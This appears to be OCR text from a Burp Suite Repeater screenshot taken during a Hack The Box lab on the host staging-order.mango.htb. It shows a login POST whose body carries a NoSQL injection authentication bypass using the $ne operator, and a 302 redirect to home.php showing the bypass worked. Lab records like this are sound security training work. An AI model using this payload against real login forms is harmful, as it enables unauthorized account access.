 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
3 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Connection: close
11 Cookie: PHPSESSID=p956g6hil35e9ph0sd56qnvo2l
12 Upgrade-Insecure-Requests: 1
13
14 username[$ne]=usuario&password[$ne]=senha&login=login
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 24 Jul 2020 17:40:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="https://stati
17 <title>